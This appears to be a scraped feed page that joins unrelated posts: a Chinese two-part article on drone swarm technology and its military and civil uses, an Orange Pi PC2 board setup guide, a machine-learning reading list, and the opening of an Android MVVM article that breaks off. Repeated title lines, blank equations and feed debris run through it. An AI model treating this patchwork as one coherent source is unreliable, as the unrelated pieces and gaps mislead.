下图右边是鱼群的拓扑距离模型,每条鱼只关注距自己最近的6~7条鱼,而不管其他较远的个体。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

共识主动性(stigmergy)

在集群智能领域的一个关键概念是stigmergy,即共识主动性,是智能体或行为之间的间接协调机制。

观察蚂蚁:它们是非常普通的动物,通过分布路径上的信息素来相互交流,这让它们看起来很聪明。共识主动性不需要任何控制或者代理间的直接通信,就能产生复杂流程。它的原理是通过动作留在环境中的轨迹刺激下一个动作的执行,随后其他个体的行动连贯而有序,前后协调共同完成复杂的工作, Stigmergy是一种自组织的、有系统活动,它产生复杂的,看似智能的结构,不需要任何集中规划,控制或甚至也不需要个体之间的直接通信。因此,它支持极简单的个体之间的高效协作,确保简单生物体在缺乏任何记忆、智力、沟通甚至彼此不能互相意识到的情况下,也能完成复杂的集体协调任务。

集群智能(Swarm Intelligence)

集群智能来源于群居性生物通过协作表现出的宏观智能行为,具有分布式、无中心、自组织的的特点。从1991年意大利学者Dorigo 提出蚁群优化理论开始,集群智能作为一个理论被正式提出,并逐渐吸引了大批学者的关注,从而掀起了研究高潮。1995年,Kennedy 等学者提出粒子群优化算法,此后集群智能研究迅速展开,自Gerardo Beni和Jing Wang于1989年在研究细胞机器人系统时引入这个概念开始,集群智能开始广受AI领域的研究者关注,并以不同生物命名了一系列算法,较为经典的粒子群、蚁群、人工鱼群、文化算法,到最近几年比较新的混合蛙跳算法、猫群算法、蟑螂算法等等。

集群智能的特点包括:

1、控制是分布式的,不存在中心控制。因而它更能够适应当前网络环境下的工作状态,并且具有较强的鲁棒性,即不会由于某一个或几个个体出现故障而影响群体对整个问题的求解。

2、群体中的每个个体都能够改变环境,这是个体之间间接通信的一种方式,即上面提到的共识主动性(Stigmergy)。由于集群智能可以通过非直接通信的方式进行信息的传输与合作,因而随着个体数目的增加,通信开销的增幅较小,因此,它具有较好的可扩充性。

3、群体中每个个体的能力或遵循的行为规则非常简单,因而集群智能的实现比较方便,具有简单性的特点。

4、群体表现出来的复杂行为是通过简单个体的交互过程突现出来的智能( Emergent Intelligence) ,因此,群体具有自组织性。

机器人集群

将群体原理应用于机器人称为群体机器人,而集群智能是指更为通用的算法集合。研究人员为成千上万的小型机器人的群体行动建立模型,研究使它们一起执行任务的算法,例如找到隐藏的东西,清洁大楼外墙或协调搜集信息。每个机器人只具有相当简单的功能,但集群之后的群体行为则相当复杂多样。整个机器人集群可以被认为是一个分布式系统,如蚁群一样成为一个具有集群智能的超级有机体。

到目前为止最大的机器人集群是由1024个机器人组成的Kilobot。其他有代表性的集群项目包括iRobot群、ActivMedia的Centibots项目和开源的Micro-robotic项目。机器人集群能够提高故障冗余度,单一的大型机器人可能会因故障失效从而影响任务执行,但是集群中即使有几个机器人失效,集群整体也能继续工作不影响工效,这一特点对于执行空间探索任务特别有吸引力,因为高昂的成本带来的单节点失效常常导致昂贵的损失。机器人集群包括地面机器人集群、空中机器人也就是无人机集群、水面和水下机器人集群等多种形式。

例如,奥地利Ganz人工生命实验室的研究人员发布了世界上最大的水下无人机群:CoCoRo自主水下航行器集群。该项目由Thomas Schmickl领导,由41个水下机器人(AUV)组成,可以协同完成任务。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

这些研究人员有一个雄心勃勃的目标:了解机器人网络是否能够展示群体认知,将该系统形成的群体智能与自然界中的生物集群进行比较研究。

“通过执行复杂的实验(元认知),我们将比较我们的结果与自然界的生物群,评估我们的科学成果,寻求生物学,神学,元认知,心理学和哲学领域的新发现”。这个项目的目标是:生态监测,搜索,维护,探索和收获水下栖息地的资源。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

| 集群成为无人机发展趋势

在Kumar看来,无人机未来总体的发展趋势是“自主”(Atonomy),具体可以用5S来概括,前4个S为:

  • Small

未来机器人多应用于搜索和营救等场景,如果一个无人机体积太大,那么将极不利于其对环境的勘探。面对未知的环境,小型无人机有更强的自主性。像一群小蜜蜂。但同时,这也带来一些负面的挑战。当一个无人机的尺寸缩小至甚至11厘米的直径,20克的重量,它根本不能移动一些木块、石头等物体。

  • Safe

又小又安全的无人机,即使碰撞到路人也不会致伤,这样才更容易在生活各种环境中进行飞行控制。而且,由于机器体积变小,其惯性也会减小,能够在发生撞击时迅速自我调整平衡。

  • Smart & Speed

无人机在躲避障碍物过程中,能够通过传感器、云端控制、摄像头这样的闭环,此外,依靠计算机视觉对环境进行检测,分析周围环境的特征,实现自我规划路径,就像人看到障碍物知道绕道那样。

第5个S即Swarm集群,Kumar大神指出,小型化所付出的一个代价是载重变小,能完成的任务随即减少,为此他们从蜂群的工作方式中获取灵感,让多个无人机协作,完成个体无法胜任的任务。因此,集群

无人机集群的组织方式为:

1. 个体独立行动,行动是本地的和独立的;

2. 仅需要本地信息即可行动,即使无法知道全局信息,个体也能行动;

3. 行动匿名,独立于身份,不了解个体信息也能完成任务。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

| 集群无人机优势

  • 解决有限空间内多无人机之间的冲突

以当下正火的无人机快递技术为例,如何让未来漫天的快递无人机像人类快递小哥一样协同作业,也就是一定区域内的无人机避开同类障碍保持良好有序对空中交通,就需要相互协作,本质上相当于运作一个协调的集群系统。Kumar场景举过一个无人机绘制长城地图的例子,这显然是单一的无人机无法做到的,逐个给多架无人机设定作业任务也是件麻烦事,最佳的方案显然是给作为集群的多架无人机一个整体任务,集群自行分解、协同、分段作业无缝完成任务。

  • 以低成本、高度分散的形式满足功能需求

无人系统集群可由不同的平台实现高低混搭,为实现不同的功能,采取一系列由大量分散的低成本系统协同工作机制以完成任务,这与投资开发造价昂贵、技术复杂的多任务系统策略完全不同。针对不同类型的工作目标,无人系统集群可利用混合搭配的异构优势低成本、高效率的完成工作。

  • 动态自愈合网络

无人机与自主系统可协同形成具备自愈合功能的、执行信息搜集和通信中继等行动的主动响应网络。无人与自主系统组成的集群网络相互协同,可分别采集信息,还能依据需要调整搭载通信载荷的无人系统数量,形成具有一定冗余的通信中继站。

  • 分布式集群智慧

大量的平台可实现分布式投票以解决问题,例如集群作业中目标确定问题,通过大量平台各自发送对同一目标地理位置信息的判断信号,这种分布式投票得出的结果往往正确率很高。

  • 分布式探测

广泛分布传感器的能力对于主动与被动探测以及定位精度而言有着明显帮助。多平台可以相互协作完成目标精度定位,当需要主动探测时,平台间还可采取频率、波段不同的雷达进行全频谱探测,将极大提高探测能力。

  • 可靠性

无人机集群数据链网络能够支持冗余备份机制和具有一定的自愈能力以提供可用性保证,集群网络能够监控已建立连接,具备应对意外中断的自动恢复能力,集群应具备一定的拥塞处理和冲突应对能力。

  • 去中心化自组网提升抗故障能力、自愈性和高效信息共享能力

目前无人机的通信模式仍然以单机与地面站通信方式为主,信息传输仍是集中式的,去中心化的无人机集群利用自组网技术可以实现无人机之间信息的高速共享,同时提高集群的抗故障与自愈能力。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

| 集群无人机关键技术

  • 集群控制算法

多无人飞行器系统要实现相互间的协同就必须确定无人飞行器之间逻辑上和物理上的信息关系和控制关系,针对这些问题而进行的体系结构研究可以将多无人飞行器系统的结构和控制有飞行器地结合起来,保证多无人飞行器系统中信息流和控制流的畅通,为无人飞行器之间的交互提供框架。集群控制算法不仅要保证多无人飞行器之间能有效地进行协同,而且不依赖于无人飞行器的数量,即无人飞行器可以随时退出或者加入集群,而不会影响控制系统的整体结构。

  •  通信网络设计

在多无人飞行器协同任务自组织系统中,无人飞行器作为通信网络节点,其空间的分布决定了网络的拓扑结构,而不同的网络拓扑结构有着不同的通信性能。在一定的通信拓扑及性能下,根据所执行的任务分配通信资源,提高通信质量,是集群技术的难题之一。

  • 控制算法与通讯技术的耦合

多无人飞行器为了提高协同完成任务的效能,需要进行信息交互。为了使得所交互的信息及时完整地进行传输,对于通信网络性能有一定的要求。基于通信质量约束的协同控制方法,就是在当前的通信服务质量约束下,设计多无人飞行器协同控制方法,使得在这种控制方法下,多无人飞行器的运动既满足任务需求,又可以使得多无人飞行器构造的通信网络性能,满足信息及时完整传输的需求,进而提高多无人飞行器协同完成任务的效能。

  • 任务规划技术

为了实现多无人飞行器之间有效的任务协同,同时保证控制结构不依赖于无人飞行器的数量,构建多无人飞行器协同任务自组织系统分布式体系结构,各无人飞行器的基本行为和简单任务由无人飞行器自己自主完成,当面临复杂任务和需要协作的任务时,当前无人飞行器可以把任务信息和资源需求发布到由各无人飞行器组成的网络上,各无人飞行器可以根据自身当前任务和资源情况予以响应。

这样,任意一个无人飞行器的退出或加入,都不会对系统组织结构带来影响。

  • 路径规划技术

无人机在实际飞行中如果存在突发状况,必须进行航迹重新规划,以以规避威胁。为满足协同工作时的时效性,重新规划所采用的算法必须具有实时、高效的特点。因此,可以根据蜂群算法领域搜索的特点,以参考航迹的突发威胁作为领蜂航迹,跟随蜂仅在参考航迹的突发威胁段进行领域搜索,而不需要对整条航迹进行搜索,由此可以快速获得修正航迹段,并替换原突发威胁航迹段,整个飞行过程中,无人机根据获得的威胁信息,不断修正参考航迹,直至达到目标节点。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

  • 编队控制技术

在数学上,保持一定空间距离的无人机集群可以看作一个高阶群系统时变编队问题,其控制问题很有挑战性,且通讯时延的存在又为编队分析增加了难度。

那么,无人机集群技术在军事上和民用上都是如何落地的?下篇文章,作者将会来谈谈这个问题,请继续关注。

雷锋网原创文章,转载请注明来源出处

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

本文作者:知情人士 2016-11-09 11:15
导语:集群无人机是趋势,那么,它在军事上和民用上如何落地?

雷锋网按:作者萧殷,泊松技术联合创始人,关注无人系统自主、自治技术与人工智能。本文是作者基于无人机大神Vijay Kumar在雷锋网(公众号:雷锋网)CCF-GAIR上发表的5S理论基础上做了延伸,详细探讨了集群无人机的关键技术和优势,并预测,集群技术可能是无人机技术发展的重要热点。内容较长,分为上下两篇,上篇可阅读《详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)》,本文为下篇。

| 军事需求引领无人机集群技术

正如无人机的诞生首先源于战场上的军事需求,无人机集群的概念也是从国防领域率先开始理论研究和实践验证。为什么要采用集群方式运用无人机,这会带来哪些好处,这个问题看似简单,我们自古以来就知道:双拳难敌四手、好汉架不住群狼,打架还是要打群架,但是要在理论上解释这个问题也是有一定难度。

有趣的是今年流行的两个科幻电影《星际迷航3》《独立日2》以及英剧《黑镜》不约而同的展现了无人机集群作战概念和作战样式。

美国国防智库曾经在《战场机器人时代》的报告里试图从理论上对此加以证明。

在战争理论中,有一个基础性理论Lanchester定律。战斗力=参战单位总数×单位战斗效率,以m(t)、n(t)表示在战斗开始后t时刻蓝方、红方在战斗中尚存的作战单位数,可用下列微分方程组来描述战斗过程中双方兵力随时间的损耗关系:

式中α、β分别为蓝方、红方在单位时间内每一战斗单位毁伤对方战斗单位的数目。假设交战开始时刻蓝方、红方的初始战斗单位数为m(0)=M,n(0)=N,从上述微分方程组可知,在交战过程中双方战斗单位数符合下列状态方程:

α[M- m(t)]=β[N- n(t)]

当交战双方的初始战斗单位数与毁伤率系数之间满足αM=βN时,m(t)与n(t)同时趋于零,战斗不分胜负。当αM<βN时,蓝方将首先被消灭。交战一方的有效战斗力,正比于其战斗单位数的平方与每一战斗单位平均战斗力(平均毁伤率系数)的乘积,如果蓝方武器系统的单个战斗单位的平均效能为红方的4倍,则红方在数量上集中2倍于蓝方的兵力就可抵消蓝方武器在质量上的优势。

根据Lanchester平方率,作战单元数量是比单元作战能力更重要的战争胜负决定因素,无人机集群能够实现对敌优势战机更大的胜率。将原本造价高昂的多任务系统分解为若干低成本的小规模作战平台,可以比传统武器系统更具成本效益的方式挫败对手。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

另外一个依据事关武器的成本,我们知道战争本质上跟做生意一样,需要考虑成本和费效比。上世纪末,Norm Augustine根据对数十年来战斗机价格的统计(扣除通货膨胀因素)得出一个Augustine定律,即飞机的单价是指数增长的。

如下图,同时国防预算通常是线性增长的,所以一个直接的结果就是各国空军所拥有的的飞机数量越来越少。极端的,如果这一定律继续有效,那么简单计算即可得到一个奇葩的结果:到2054年,美国军队只能拥有一架飞机,于是只能在每周内给空军用三天半,给海军用三天半,至于海军陆战队,只能等闰年的时候在多出来的那天开出来遛遛。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

所以,未来军队对飞行器的需求,一定是海量无人机的集群,就像二战时期伦敦上空的鹰和东京上空的B29机群一样。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

2016年5月,美国空军正式提出《2016—2036年小型无人机系统飞行规划》,希望构建横跨航空、太空、网空三大作战疆域的小型无人机系统,并在2036年实现无人机系统集群作战。

基于无人自主技术,美军提出了利用微小型无人机集群作战的模式,以降低作战成本,提升作战行动的灵活性。典型项目如DARPA的“小精灵”无人机,计划研制一种部分可回收的侦察和电子战无人机集群,从敌方防御范围外的大型飞机(轰炸机、运输机、战斗机等平台)上投放,利用无线网络实现通信与协同,通过影响导弹防御、通信与内部安全,甚至利用电脑病毒袭击敌方数据网络等方式压制敌方。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

美国海军研制出一种可用于集群作战的“蝉”微型无人机,并进行了飞行试验。试验中,该微型无人机在17.5千米的高空释放,滑翔速度约74千米/小时,飞行约17.7千米后在距目标不到4.6米的地点降落,其携带的传感器成功传回温度、大气压强与湿度等数据。相比其他无人飞行器,“蝉”微型无人机具有坚固耐用、尺寸小、成本低、结构简单、噪声小等特点,可配备多种轻型传感器,执行多种任务。美国海军希望未来可实现在25分钟内投放成千上万架“蝉”微型无人机,覆盖4800平方千米的区域。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

此外,美国海军还在“低成本无人机群技术”(LOCUST)项目下开展了相关技术研究,利用小型筒式发射无人机组成无人机群压制对手。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

相比于功能复杂全面的某一单机作战平台,无人机集群在作战时具备以下优势

1、功能分布化:将单个完备作战平台所具备的各项功能如侦察监视、电子干扰、打击与评估等能力“化整为零”,分散到大量低成本、功能单一的作战平台中,通过大量异构、异型的个体来实现原本复杂的系统功能,系统的倍增效益将使无人机集群具备远超单一平台的作战能力。

2、体系生存率:无人机集群具有“无中心”和“自主协同”的特性,集群中的个体并不依赖于某个实际存在的、特定的节点来运行。在对抗过程中,当部分个体失去作战能力时,整个无人机集群仍然具有一定的完整性,仍可继续执行作战任务。

3、效费交换比:功能单一的无人机平台成本较低,在进行作战任务时,敌方应对大量的无人机个体需要消耗数十倍甚至上百倍的成本来进行防御,这将在战争中为我方带来显著的成本优势。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

| 民用无人机集群有望成为市场热点

无人机集群在军事应用中的“打群架”优势,同样可以运用到民用,尤其是行业应用无人机领域,当下火爆的无人机物流快递就涉及到机群的应用,在春节和双十一这种发货高峰期,一定区域内的无人机在避开同类障碍时,就需要相互协作。

还有Kumar提到的用无人机绘制整个长城地图的例子,显然是单一的无人机无法做到的。事实上,无人机集群对大块区域进行快速协同地理空间信息采集的工作,是军用ISR任务和民用遥感及灾害应急、农林普查共同面临的技术问题。

  • 快递物流

互联网热潮带来的电子商务发展的繁荣驱动着无人系统技术的发展,Amazon的Kiva仓储搬运机器人(AGV)和快递无人机也引起业内注意,今年618京东也完成了他的首次快递无人机试飞。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

未来无人机技术广泛运营之后必然带来复杂的管理问题,在实际运用场景中,面对百万订单量的并发,调配算法能够支持多少机器人和无人机实现相互避让,不同机器人和无人机之间是否能够协作流畅,都需要集群技术的支撑。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

  • 农业

随着农业无人机应用的广泛开展,业界的目光已经从单纯的无人机农药喷洒逐渐扩展到无人机农业信息采集、农业光谱数据分析等领域,为了弥补单机作业的缺陷,无人机集群技术也开始得到农业领域的关注。

SAGA项目,也就是农业应用的机器人集群(Swarm Robotics for Agricultural Applications),将帮助农民绘制农田中的杂草地图,从而提高作物产量。该系统是一个由ECHORD ++资助的研究项目,由一组多架无人机互相配合,协同监测一块农田区域,并通过机载机器视觉设备,精确找到作物中的杂草并绘制杂草地图。 详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

无人机集群中的无人机互相交互信息,充分利用各自获取的信息,优先在杂草最密集的区域作业,算法类似自然界中蜜蜂群尽可能在花朵最密集的区域采蜜,这种路径优化技术有助于提高作业效率。

SAGA项目协调人,意大利国家研究委员会认知科学和技术研究所研究员Vito Trianni博士说:

“将群体机器人应用于精确农业代表了一种技术模式的转变,具有巨大的潜在影响。随着机器人硬件的价格下降,机器人的小型化和能力增加,我们很快将能够在实现自动化精准农业解决方案。这需要单个无人机之间能够作为一个整体协调工作,以便有效地覆盖大面积区域并进行信息交互与协同作业。无人机集群技术为这样的需求提供了解决方案。微型机器人避免土壤压实,只在作物生长的间隙行动避免压坏作物,采用机械而不是化学方式进行除草,无人机和地面机器人集群可以精确的适应不同的农场规模。SAGA项目提出了精确农业的解决方案,包括新颖的硬件与精确的个体控制与群体智能技术。”

  • 应急救援

当自然灾害发生时,首要的任务就是建立临时通信网、查看灾情,然后再出动直升机运输物资和人员,除了昂贵的卫星通信手段,无人机集群是解决救灾通信问题的最佳选择。

洛桑联邦理工学院的智能系统实验室曾经在其微型蜂群飞行器网络项目中,开发一套可以在灾区快速搭建通信网络的微型飞行机器人群。这种机器人可以克服地形困扰,快速地布置到灾区,以自身为节点,在最短的时间内恢复灾区的通信网络。无人机集群成本低、可消耗、部署简便、使用灵活,为应急救援的通信保障提供了一种灵活的解决方案。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

无人机集群构建的通信网络是一种典型的MESH网络,通常采用Ad hoc类协议,这也是一种起源于军用战场通信的无线自组网技术,可以在不停运动的多个节点之间自动建立转发路由,只要一个节点能够连接到网络中的任意一个其他节点,信息就能最终传到任意节点。目前,动态无线自组网技术尚在高速发展中,已有部分商业设备应用在应急行业,未来成本进一步下降后有望广泛应用于灾害救援。

  • 遥感与对地观测

与消费类无人机的航拍需求类似,在行业应用中,遥感与对地观测及地理信息采集的需求一直广受关注,无人机对几乎所有存在地理信息需求的行业都有着成本、技术和便利性方面的优势。在单无人机作业的情况下,大范围的对地观测往往需要消耗很长时间,而引入无人机集群技术,则可以解决时间与效率难题。

本质上,集群技术使少量的人员能够控制大量无人机进行并行作业,对地观测这种天然可并行的任务类型的作业效率与无人机数量线性正相关,因此极具吸引力。 详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

无人机集群协调对地观测的典型路径如上图所示,集群算法可以设定一个优化函数来协调各个无人机的任务路径,尤其对于存在诸多不确定性的地面目标跟踪之类的时变任务,集群技术可以发挥极大的优势。

  • 无人机灯光、烟花秀

无人机厂家、艺术家、游乐园运营商和传统的灯光秀团队都对无人机集群演出的前景表现出极大的兴趣。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

上图是今年10月,Intel的娱乐无人机业务部门验证了500加多旋翼飞机灯光秀表演的概念可行性。

迪斯尼公司申请了很多与无人机有关的专利,它将那些无人机称作“Flixels”。它在专利文件中写道,这些无人机可以按照预先设定好的路线飞行,并且按照设定好的程序发出LED光,从而在天空上“绘制”出不同的图案。

以无人机集群为核心的灯光秀可比传统烟花更加经济、高效和安全。

| 无人机集群技术团队

  • 多旋翼与固定翼

多旋翼无人机结构简单、成本低廉、控制简洁、可以空中悬停的特点使其占据了绝大部分消费类无人机市场和相当部分行业无人机市场,但是续航时间短、速度慢的特点又极大限制了其行业运用的拓展与之想法,固定翼无人机续航时间长、速度快、飞行距离远、可携带更重的载荷,因此更受行业用户的欢迎。

在无人机集群技术方面,由于固定翼无人机非静稳态的特点,在集群编队中的单机控制、集群协同、传感与避障、起飞降落通道、机载射频与通信组网等方面均比“准静态”的旋翼无人机复杂得多。

目前,国外的无人机集群技术的发展趋势为多旋翼和固定翼并重,灯光表演等局域应用已多旋翼集群为主;对地观测、农业和军事等领域已固定翼集群为主。国内无人机集群技术团队目前主要以多旋翼集群为主。

  • Intel

在今年年初的CES 2016上,Intel宣布成功的试飞了100架多旋翼无人机的编队,而本次500架无人机的灯光秀用了10人左右团队完成放飞。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

Intel的算法能够自动处理动画制作流程,并规划出创建空中图案的最快路径——完成这一切只需一张图片、快速计算出所需的无人机数量,并确定无人机的放置地点。在此之前,动画师需要更长时间手动完成这些计算。无人机自带的灯光秀软件会在每次飞行之前进行完整的机队检查,并且能够基于电池续航时间、GPS接收等因素为每次飞行挑选最合适的无人机。

此外,整个 Shooting Star无人机集群可由一台计算机轻松控制。编队飞行的规模取决于所需的动画效果,所使用的无人机数量可由几百架乃至更多。

  • Parrot

法国Parrot公司虽然在消费类多旋翼市场上一直不抵大疆,但其产品和技术颇具特色,其实室内无人机编队舞蹈灵巧活泼,是各大展会上的热点。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

Parrot多旋翼无人机集群规模不大,只在室内飞行。

  • 深圳零度

深圳零度今年上市的掌上自拍机Dobby集成了与Parrot类似的跳舞功能,利用向下的摄像头识别地面二维码进行空间定位,执行预先设定好的舞蹈动作。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

  • 零度智控

此次集群表演是第一次由我国自主创新的无人机实现的室内无人值守飞行表演。参加此次室内无人机编队飞行的8台无人机均为零度智控PIONEER。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

  • 亿航

在京东618全民购物狂欢节上,亿航在北京上演一场无人机编队表演,让“618”飞上了天。由30架多旋翼无人机组成的集群按照预先设定的路线,根据GPS定位坐标运动至夜空中固定位置停留组成造型,按照预定设定的顺序点亮LED,成为夜空中流动的霓虹灯。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

  • SwarmX

新加坡初创公司SwarmX以其的HiveMind无人机操作系统切入集群市场,HiveMind操作系统允许用户通过平板电脑、台式机或指挥中心管理无人机集群,同时提供数据存储和成果可视化。通过使用SwarmX的“基于目标的集群管理”根据和机器学习算法,集群的指挥官可以指挥无人机监视哪些区域,软件可以推算出如何有效地部署集群中的成员无人机。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

  • 泊松技

主要做无人机控制,尤其是集群控制领域的初创技术公司。技术领域包括规模集群的控制算法、自主智能控制算法、动态无中心自组网技术、群体环境感知与碰撞规避、动态任务分配等。

在珠海航展上展示的67架规模的固定翼集群主要是作为testbed来验证无人机集群的控制技术、路径重规划算法、任务分配算法、感知避撞算法和基于Ad hoc的自组网通信系统。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

目前,泊松技术也正谋求将该技术应用到民用领域,例如固定翼无人机编队飞行表演、面向游乐园的灯光秀,以及在协同作业的无人机对地观测和无人机物流快递领域中用技术提高效率,改善性能。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(下)

雷锋网原创文章,转载请注明来源出处


ORANGE PI PC2 $20 QUAD CORE LINUX COMPUTER

$
0
0

ORANGE PI PC2 $20 QUAD CORE LINUX COMPUTER

Shenzhen Xunlong Software CO., Limited is now offering  a new addition to the community of single board computers. The latest edition of Orange Pi is the $20 Orange Pi PC 2.
Even though this 85mm×55mm board isn’t as cheap as the $4 VoCore2 Lite, its $20 price tag is justified by the hardware it packs inside. And, it also saves you $15 if you don’t want to go for the $35 Raspberry Pi 3. Orange Pi PC 2 is a single-board quad-core 64-bit computer capable of running Android 4.4, Ubuntu, Debian, Banana Pi, and Raspberry Pi images.

best-seller-orange-pi-pc-h3-support-the-lubuntu-linux-and-android-mini-pc-beyond-raspberry

The board includes an Ethernet port and three USB ports. It has 1GB of memory, H5 High Performance Quad-core 64-bit Cortex-A53, and a standalone graphics chip. It supports camera input as well as HDMI out and even has a physical power switch and IR blaster. It takes power using a separate power connector despite the fact that it has a micro-USB port. The absence of WiFi and Bluetooth is a slight turn-down but USB 2.0 ports can be used to add these things.

orangepipc2_info

Full hardware specifications

CPU: Allwinner H5 64-bit Quadcore (Cortex-A53).
RAM: 1GB DDR3.
GPU: Mali-450.
Storage: 2MB NOR Flash, up to 64GB via MicroSD card.
Connectivity: 2xUSB 2.0, 1xUSB 2.0 OTG, HDMI, 10/1000 RJ45, IR receiver, camera interface, 40-pin header.
Audio: 3.5mm jack, inbuilt mic.
Operating System: Ubuntu Debian, Raspbian, Android.
This board is an advanced edition of the recent Orange Pi PC with different CPU, GPU and Ethernet connection.

Getting Started with Orange Pi PC 2

  1. You need to get these accessories to start using your Orange Pi:
    TF card (minimum 8 GB), HDMI to HDMI lead or HDMI to DVI lead (for monitors with DVI input), AV video lead, DC power adapter, keyboard and mouse, plus Ethernet cable/USB WiFi and Audio lead as an option.rms
  2. Prepare your TF card
    1. Insert your TF card into your computer. The size of TF should be larger than the OS image size, generally 8GB or greater.
    2. Format the TF card. (using this tool for Windows, and some commands for Linux)
      1. Run fdisk –l  /dev/sdx command to check the TF card node.
      2. Run umount /dev/sdxx to unmount all the partitions of the TF card.
      3. Run sudo fdisk /dev/sdx command to configure TF card. Use o command to delete all partition of TF card and use n command to add one new partition. Use w command to save change.
      4. Run sudo mkfs.vfat /dev/sdx1 command to format the new created partition of TF card as FAT32.
        (x should be replaced according to your TF card node)
    3. Download the OS image from the Downloads webpage.
    4. Unzip the download file to get the OS image
    5. Write the image file to the TF card using this software on Windows and this command on Linux:sudo dd bs=4M if=[path]/[imagename] of=/dev/sdx (x should be replaced according to your TF card node)
  3. Set up your Orange Pi PC following the steps in the diagram
    sketch_map_pipc_en
    Note : Avoid using the micro-usb power connector, because micro-usb power does not supply power.
  4. Shut down your board
    You can use the GUI to shut down the Orange Pi PC2 safely or just run this command in the terminal:  sudo halt or  sudo shutdown –h now
    This will shutdown the PI safely, (just use the power key to turn off might damage the TF-cards file system). After that you can press the power key for 5 seconds to turn it off. Full guide and any updates on the OS image will be available here.

This open source SBC (single board computer) is a great option to start building IoT devices, DIY projects and for development purposes. You can use it as a mini-computer, a wireless server, music and video player,etc. You should remember that the limit is the sky when it comes to open source boards.

The Orange Pi PC 2 is up for sale on AliExpress and you can get it now for $20. You can apply for free products from Orange Pi through this application by defining your purpose of using the product and following the steps mentioned here.

You can check the official website to find more details and updates about Orange Pi PC2 and other boards from Orange Pi. Codes and source files are available at Github.


Machine Learning Top 10 Articles For The Past Month.

$
0
0

Machine Learning Top 10 Articles For The Past Month.

In this observation, we ranked nearly 1,400 articles posted in October 2016 about machine learning, deep learning and AI. (0.7% chance)

“AI is the new electricity. Just as 100 years ago electricity transformed industry after industry, AI will now do the same” — Andrew Ng

Andrew Ng, Chief Scientist at Baidu

Mybridge AI ranks the best articles for professionals. Hopefully this condensed reading list will help learn more productively in the area of Machine Learning.

Machine Learning Top 10 Previous Month: Here

Top 10 for other programming skills: Here

Rank 1

Implementation of Reinforcement Learning Algorithms in Python, OpenAI Gym, Tensorflow. [1502 stars on Github]


Rank 2

Cross-validation and hyperparameter tuning — Model evaluation & selection, and algorithm in machine learning [Part 3]. Courtesy of Sebastian Raschka


Rank 3

Deep Learning is Revolutionary: 10 reasons why deep learning is living up to the hype. Courtesy of Oliver Cameron


Rank 4

A primer on machine learning for fraud detection. Courtesy of StripeEngineering.


Rank 5

Deep Reinforcement Learning: Playing a Racing Game. Courtesy of Pedro Lopes


Rank 6

How Robots Can Acquire New Skills from Their Shared Experience. Courtesy of Google Developers


Rank 7

Adversarial Neural Cryptography in Theano. Courtesy of Liam Schoneveld


Rank 8

A Return to Machine Learning: Recent developments in machine learning research that intersect with art and culture. Courtesy of Kyle McDonald


Rank 9

Deconvolution and Checkerboard Artifacts. Courtesy of Google Brain Team


Rank 10

Differentiable neural computers: Memory-augmented neural network for answering complex questions. Courtesy of Deep Mind

<Bonus>

No 1) Image Resolution

Neural Enhance: Super Resolution for images using deep learning.

[5098 stars on Github]

No 2) Keras on Browser

Keras-js: Run trained Keras models in the browser, with GPU support

[1552 stars on Github]

No 3) TensorFlow

Fast Style Transfer in TensorFlow

[1915 stars on Github]

.

No 4) Learn

Supervised Machine Learning in Python: Implementing Learning Algorithms From Scratch.

[615 recommends, 4.7/5 rating]


如何构建Android MVVM 应用框架

$
0
0

如何构建Android MVVM 应用框架

凯林 ·2016-11-11 20:38

概述

说到Android MVVM,相信大家都会想到Google 2015年推出的DataBinding框架。然而两者的概念是不一样的,不能混为一谈。MVVM是一种架构模式,而DataBinding是一个实现数据和UI绑定的框架,是构建MVVM模式的一个工具。

之前看过很多关于Android MVVM的博客,但大多数提到的都是DataBinding的基本用法,很少有文章仔细讲解在Android中是如何通过DataBinding去构建MVVM的应用框架的。View、ViewModel、Model每一层的职责如何?它们之间联系怎样、分工如何、代码应该如何设计?这是我写这篇文章的初衷。

接下来,我们先来看看什么是MVVM,然后再一步一步来设计整个MVVM框架。

MVC、MVP、MVVM

首先,我们先大致了解下Android开发中常见的模式。

MVC

View:XML布局文件。
